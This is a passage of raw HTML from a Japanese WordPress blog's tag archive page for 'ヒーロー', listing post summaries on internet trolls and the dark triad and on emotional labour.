

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embryo-nemo.com/tag/%E3%83%92%E3%83%BC%E3%83%AD%E3%83%BC/
body_size: 13199
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"> <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"> <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja">
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		
		
					<meta name="robots" content="noindex,follow">
		
		<link rel="alternate" type="application/rss+xml" title="embryo RSS Feed" href="https://embryo-nemo.com/feed/" />
		<link rel="pingback" href="https://embryo-nemo.com/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://embryo-nemo.com/wp-content/themes/stinger8/js/html5shiv.js"></script>
		<![endif]-->
				<title>ヒーロー &#8211; embryo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mci-footnotes-jquery-tooltips-pagelayout-none-css' href='https://embryo-nemo.com/wp-content/plugins/footnotes/css/footnotes-jqttbrpl0.min.css?ver=2.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://embryo-nemo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://embryo-nemo.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://embryo-nemo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='whats-new-style-css' href='https://embryo-nemo.com/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://embryo-nemo.com/wp-content/themes/stinger8/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://embryo-nemo.com/wp-content/themes/stinger8/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://embryo-nemo.com/wp-content/themes/stinger8/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://embryo-nemo.com/wp-content/themes/stinger8-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" async='async' src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" async='async' src="https://embryo-nemo.com/wp-content/plugins/footnotes/js/jquery.tools.min.js?ver=1.2.7.redacted.2" id="mci-footnotes-jquery-tools-js"></script>
<link rel="https://api.w.org/" href="https://embryo-nemo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://embryo-nemo.com/wp-json/wp/v2/tags/20" /><style type="text/css">.botenparent .boten{ position: relative;}
.botenparent.kuromaru .boten:after{ position: absolute; content: "●"; text-indent: 2em; overflow: hidden; display: block; background: currentcolor; border-radius: 1em; width: 4px; height: 4px; left: 6px; top: -6px;}
.botenparent.goma .boten:after{position: absolute; left: 4px; top: -9px; font-size: 10px; line-height: 1.0; content: "﹅"; font-family: "Hiragino Mincho Pro","ヒラギノ明朝 Pro W3", "YuMincho","游明朝","MS Mincho","ＭＳ 明朝",serif;}</style><style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		
<style type="text/css" media="all">
.footnotes_reference_container {margin-top: 24px !important; margin-bottom: 0px !important;}
.footnote_container_prepare > p {border-bottom: 1px solid #aaaaaa !important;}
.footnote_tooltip { font-size: 13px !important; background-color: #fff7a7 !important; border-width: 1px !important; border-style: solid !important; border-color: #cccc99 !important; border-radius: 3px !important; -webkit-box-shadow: 2px 2px 11px #666666; -moz-box-shadow: 2px 2px 11px #666666; box-shadow: 2px 2px 11px #666666;}


</style>
		
	

	</head>
	<body class="archive tag tag-20 wp-theme-stinger8 wp-child-theme-stinger8-child" >
			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
								<nav id="s-navi" class="pcnone">
	<dl class="acordion">
		<dt class="trigger">
			<p><span class="op"><i class="fa fa-bars"></i></span></p>
		</dt>

		<dd class="acordion_tree">
						<div class="menu-%e3%83%86%e3%82%b9%e3%83%88-container"><ul id="menu-%e3%83%86%e3%82%b9%e3%83%88" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://embryo-nemo.com/">home</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://embryo-nemo.com/contact/">contact</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://embryo-nemo.com/%e3%82%a2%e3%83%b3%e3%82%b1%e3%83%bc%e3%83%88/">アンケート</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://embryo-nemo.com/site-map/">site map</a></li>
</ul></div>			<div class="clear"></div>

		</dd>
	</dl>
</nav>
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
									<p class="sitename">
										<a href="https://embryo-nemo.com/">
											embryo										</a>
									</p>
									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<p class="descr">
																					</p>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->

						<div id="gazou-wide">
										<div id="st-menubox">
			<div id="st-menuwide">
				<nav class="smanone clearfix"><ul id="menu-%e3%83%86%e3%82%b9%e3%83%88-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://embryo-nemo.com/">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://embryo-nemo.com/contact/">contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://embryo-nemo.com/%e3%82%a2%e3%83%b3%e3%82%b1%e3%83%bc%e3%83%88/">アンケート</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://embryo-nemo.com/site-map/">site map</a></li>
</ul></nav>			</div>
		</div>
	
							
						</div>
						<!-- /gazou -->

					</header>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">
		<div class="st-main">

				<!--ぱんくず -->
									<section id="breadcrumb">
					<ol>
						<li><a href="https://embryo-nemo.com"><span>HOME</span></a> > </li>
						<li>ヒーロー</li>
					</ol>
					</section>
								<!--/ ぱんくず -->

			<article>
				
				<!--ループ開始-->
				<h1 class="entry-title">「
											ヒーロー										」 一覧 </h1>

				<div class="kanren">
			<dl class="clearfix">
			<dt><a href="https://embryo-nemo.com/354/">
											<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2018/09/103406-150x150.jpg" data-srcset="https://embryo-nemo.com/wp-content/uploads/2018/09/103406-150x150.jpg 150w, https://embryo-nemo.com/wp-content/uploads/2018/09/103406-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://embryo-nemo.com/354/">
						荒らし・インターネットトロールについて：ダークトライアド　					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2018/09/18						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://embryo-nemo.com/category/personality/psychopath/" rel="category tag">サイコパス</a>, <a href="https://embryo-nemo.com/category/human-relations/" rel="category tag">人間関係</a>, <a href="https://embryo-nemo.com/category/personality/" rel="category tag">性格・人格・傾向・嗜好</a>, <a href="https://embryo-nemo.com/category/%e7%a4%be%e4%bc%9a/" rel="category tag">社会</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://embryo-nemo.com/tag/capsule/" rel="tag">Capsule</a>, <a href="https://embryo-nemo.com/tag/%e3%82%b5%e3%82%a4%e3%82%b3%e3%83%91%e3%82%b9/" rel="tag">サイコパス</a>, <a href="https://embryo-nemo.com/tag/%e3%82%b5%e3%83%87%e3%82%a3%e3%82%ba%e3%83%a0/" rel="tag">サディズム</a>, <a href="https://embryo-nemo.com/tag/%e3%83%80%e3%83%bc%e3%82%af%e3%83%86%e3%83%88%e3%83%a9%e3%83%86%e3%83%83%e3%83%89/" rel="tag">ダークテトラテッド</a>, <a href="https://embryo-nemo.com/tag/%e3%83%80%e3%83%bc%e3%82%af%e3%83%88%e3%83%a9%e3%82%a4%e3%82%a2%e3%83%89/" rel="tag">ダークトライアド</a>, <a href="https://embryo-nemo.com/tag/%e3%83%88%e3%83%ad%e3%83%bc%e3%83%ab/" rel="tag">トロール</a>, <a href="https://embryo-nemo.com/tag/%e3%83%92%e3%83%bc%e3%83%ad%e3%83%bc/" rel="tag">ヒーロー</a>, <a href="https://embryo-nemo.com/tag/%e3%83%9e%e3%82%ad%e3%83%a3%e3%83%99%e3%83%aa%e3%82%ba%e3%83%a0/" rel="tag">マキャベリズム</a>, <a href="https://embryo-nemo.com/tag/%e3%83%ac%e3%83%83%e3%83%86%e3%83%ab%e8%b2%bc%e3%82%8a/" rel="tag">レッテル貼り</a>, <a href="https://embryo-nemo.com/tag/%e4%ba%ba%e9%96%93%e9%96%a2%e4%bf%82/" rel="tag">人間関係</a>, <a href="https://embryo-nemo.com/tag/mentality/" rel="tag">心理</a>, <a href="https://embryo-nemo.com/tag/%e6%84%9f%e6%83%85/" rel="tag">感情</a>, <a href="https://embryo-nemo.com/tag/%e8%87%aa%e5%b7%b1%e6%84%9b/" rel="tag">自己愛</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>荒らしは海外ではトロール（troll）あるいはインターネットトロールと呼ばれる。 ■ダークトライアド トロールの特徴で多く見られたのがサイコパス、ナルシシズム、マキャベリズム、サディズム。この内のサデ &#8230; </p>
				</div>
			</dd>
		</dl>
			<dl class="clearfix">
			<dt><a href="https://embryo-nemo.com/297/">
											<img width="150" height="150" src="https://embryo-nemo.com/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-thumbnail size-thumbnail wp-post-image native-lazyload-js-fallback" alt="" decoding="async" loading="lazy" data-src="https://embryo-nemo.com/wp-content/uploads/2018/09/2-3-150x150.png" data-srcset="https://embryo-nemo.com/wp-content/uploads/2018/09/2-3-150x150.png 150w, https://embryo-nemo.com/wp-content/uploads/2018/09/2-3-300x300.png 300w, https://embryo-nemo.com/wp-content/uploads/2018/09/2-3-100x100.png 100w, https://embryo-nemo.com/wp-content/uploads/2018/09/2-3.png 500w" data-sizes="(max-width: 150px) 100vw, 150px" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://embryo-nemo.com/297/">
						感情労働について					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2018/09/10						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://embryo-nemo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a><br/>
